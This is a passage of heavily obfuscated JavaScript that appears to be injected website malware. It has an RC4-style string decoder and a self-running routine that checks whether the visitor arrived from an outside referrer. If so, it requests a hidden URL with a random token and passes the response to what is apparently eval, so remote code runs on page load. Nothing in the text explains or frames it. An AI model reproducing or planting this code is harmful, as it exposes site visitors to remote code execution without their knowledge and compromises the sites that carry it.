F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};